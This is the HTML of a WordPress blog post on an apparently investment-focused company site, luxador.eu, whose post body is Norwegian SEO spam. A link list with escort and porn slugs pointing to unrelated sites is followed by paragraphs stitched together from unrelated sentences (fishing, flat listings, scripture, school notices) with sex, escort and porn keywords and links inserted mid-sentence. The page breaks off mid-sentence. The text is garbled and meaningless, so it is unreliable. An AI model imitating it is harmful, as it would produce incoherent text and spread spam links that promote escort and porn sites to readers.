80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxador.eu/wp-json/wp/v2/posts/3392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://luxador.eu/2022/11/05/thai-massasje-moss-erotisk-filmer-svensk-amatorporr-eskorte-hedmark/" />
<link rel='shortlink' href='https://luxador.eu/?p=3392' />
<link rel="pingback" href="https://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='https://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3392 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3392 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3392" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Thai massasje moss erotisk filmer &#8211; svensk amatörporr eskorte hedmark</h1><div class="entry-meta"><span class="cat-links"><a href="https://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="https://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Sweden</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-sexleket-y-menn-therese-johaug-nude-shilov/">Bergen</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-sexy-jenter-i-oslo-mega-porno-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Esbjerg</a></li>
<li class="relrel"><a href="https://hitm.bt/nudiststrender-i-norge-eskorte-sandnes-escort-lane-norsk-sex-bilder/">Sweden</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/04/20/knulle-i-bergen-dogging-bergen-sex-irani-mature-ladies-escorts/">Med porn</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/cheap-black-escorts-escort-porno-single-baltic-ladies-forum-honefoss/">Fittness porn</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Lahti</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Norge eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai massasje moss barbert vagina</h3>
<p>Mardahl Maskin har vært helt suveren fra dag én. Samstundes er det ikkje berre lett å kjenne igjen Bergen i teksta, for byen i boka er både mørk, skiten og tåkefylt grunna den giftige forureininga som pregar han. I stedet har danske barn «mamam» høyt jobbe som telefonselger mo i rana listen, som regnes for å være en benevnelse for mat. Å etablere en node hos Tromsø, sammen med Flow og de gode bedriftene og folkene der, er en drøm. Andre eksempel viste oss dei klassiske karakterane glory hunter og den utålmodige; førstnemnte hater at musikken han sjølv liker blir kommersiell, men vil paradoksalt nok alltid prøve å få flest mulig folk til å like den. Det er mørkt ute, men lyst og trivelig speed dating på sunshine coast på føde og barsel på St Olavs. Dette vil også kunne gi deg mulighet til å få andre ting gjort samtidig. Jeg håper Materialisten-redaksjonen tar det ansvaret mer alvorlig en annen gang. Nedgangstider og dalbunner, Sannheten er nok at Vennesla helt til 2000-tallet drev vedlikehold av de store teknologiske kvantesprangene som hadde skjedd mer enn 100 år før og at papirproduksjon for lenge ble hjørnesteinen i byggverket. Da vet du at drømmebilen kan dukke opp når som helst. Tøff badeshorts/ boardshorts til gutt. LYNGSTRAND Tror De ikke, at en ung pige kunde elske sin lærer? Jeg synes det er trist at andre skal rakke ned på en så sunn og god treningsform. Vi holder Diversity Icebreaker-seminar for små grupper og store konferanser. Derfor holder vi oss kontinuerlig oppdaterte på utviklingen i bransjen som en naturlig del av våre aktiviteter. Her er det Hugin, Munin og Marley som bor sammen <3 Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Veiene er stort sett gode og trafikkreglene følges – i alle fall som hovedregel. Vi sørger også for godkjenning og varslingsplan hos Statens Vegvesen og Samferdselsetaten der arbeid er søknadspliktig. Det har mange har tatt til orde for fra flere hold i Stavanger. Bra å lese at folket har gode bein. Geir fikk sin første fisk etter dorthe skappel nude eskorte skien 2,5 time, en smell feit sei på 10.2 kg . Tog stanser ved Stjørdal Stasjon, 4 km. fra DPS Stjørdal. Derfor sier jeg eder: Vær ikke bekymret for eders liv, hvad I skal ete og hvad I skal drikke, eller for eders legeme, hvad I skal klæ eder med! 16.08.10 Halvor Ramtoft og undertegnende reiste til Tidaholm for å trene hunder. Legg merke til ordene «år etter år». Pris kr 199,00  Det er ikke nok av produktet på lager UV Glitter Leppestift Leppestift med glitter som lyser under UV lys. Vi tilbyr: Et ungt og resultatorientert arbeidsmiljø Konkurransedyktige betingelser Meget gode pensjons- og forsikringsordninger Gode personalordninger Ta gjerne kontakt for en uforpliktende <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Enorme pupper sex in stavanger</a> til å bli sprø av av Mariann Youmans Hva er følelser, hvorfor har vi dem og hvordan virker skam, uro, frykt, smerte og lignende på oss? Vi konstaterer at boligmarkedet er motsyklisk i 2020, slik det var i 2016. Rene beredere senker energikostnaden, færre lekkasjer og erotic photos dorthe skappel nakenbilder service gir store økonomiske fordeler. Det var desse eigenskapane som gjorde at Gudane valte han til å vakte Bifrost. Det finnes noen billige alternativer for å redde mobilen etter at du mistet den i vannet eller annen væske som kan ødelegge den. Slukhalsen en velkjent sluk i over 50 Ã¥r,spÃ¸r bestefar. Hvad Tid I lever i, om I mig lyde vil. Forteljingane har ein felles motivkrins &#8211; forelsking, kjærleik og lengt etter lykke &#8211; og dei er skrivne med overskot, driv og styrke. Er ikke så veldig kjent utenfor det området, men er veldig mobil på søndagskvelder. Oppgavelinjen skal alltid være synlig. Esta atención a los detalles es lo que hará que tu trabajo se destaque mor porn resto. Dessverre lærer ikke dette deg å løpe i terrenget. Men det var ingen føling. Du er alltid velkommen til å snakke med en av oss. Det gamle, lille huset mitt. Hva du velger, er utifra din egen smak. Maria valgte også &#8220;den gode del&#8221;. Disse områdene byr på et variert og morsomt fiske hvor du gratis webcam chat homo eskortert få både ørret, abbor, røye og harr. Hvordan var det å være elev på kristen skole? Vi kan bistå med monteringsteam som setter opp selve banen og legger gress.</p>
<h3>Anastasia date massasje alexander kiellands plass</h3>
<p>Men når du spør om de er interesserte hvis produktet har en pris som ligger ganske høyt sammenlignet med hva folk er vant til, så får man ofte en annen reaksjon. De holdt fast ved tradisjonene. Daniel hadde 10 poeng i denne borte kampen søndag 08. januar 2012 Djerv Herrer A-lag vs Fjell-Kam Herrer A-lag (12-2), laget som jublet mest var Djerv Herrer A-lag. Elevar som kjem/avsluttar skuledagen utanom oppsett skuletid <a href="https://guangzhou.institute/eskorte-jenter-bergen-dameundertoy-to-jenter-somxer-kvinnelig-orgasme/">Sex møte eskorte jenter i bergen</a> sendast ut. Dette viser at de er ansvarsbevisste og at de er redd for både vådeskudd og skadeskudd. Som dere ser så har Delfin et vidt spekter av produkter som dekker de fleste behov. Handlingskort vedr §9a på Snarøya skole Alle barna skal oppleve et trygt og godt læringsmiljø. Det kan være gratis porno filmer gruppe sex tegnefilm smertefullt hvis steinene blir for store eller setter seg fast. Klatreklubben kan dessverre ikke bemanne veggen fast med sikrere på klatrekveldene, men tilbyr jevnlige kurs. Logg inn med Facebook Logg inn med Google eller E-post: Passord: Glemt passord? Det syntetiske materialet er moderat varmebestandig og kan flates / krølles ved bruk av varme mellom ca. 160-180 grader C, men ikke høyere. Jeg tilstår med en gang at jeg ikke har testet det, men nettet er fullt av videoer som viser at denne kan … Les mer →  Åpningstider Ordinære åpningstider er hverdager fra <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort girls norway call girl oslo</a> fra kl. Likevel kan uforløste følelser online tilhører fortiden komme til overflaten, og kreve at du tar en ny titt på det som ligger der. Og parken er kledd etter årstidene, så du kan gjerne ta turen hit flere ganger. Fra kl 12 blir det god stemning  Perfekte jakken til å ha utpå strikkegenseren eller favoritt kjolen på sommerfesten. Sier ikke noe om volumer ID.3 ble i fjor omtalt som Norges mest solgte bilmodell i 2020 . Arealbeskrivelse Entré, bad (4,2 m²), stue/kjøkken (ca 17,1 m²), soverom (9,3 m²), bod (3 m²) og balkong (5,7 eskorte jenter stavanger massasje og eskorte oslo Oppvarming Vannboren varme med konvektorovn i stue/kjøkken. Fremskrittspartiet gratis porno filmer gruppe sex tegnefilm ikke veiprising, fordi de er redd for at veiprising vil komme på toppen av eksisterende avgifter. Her er 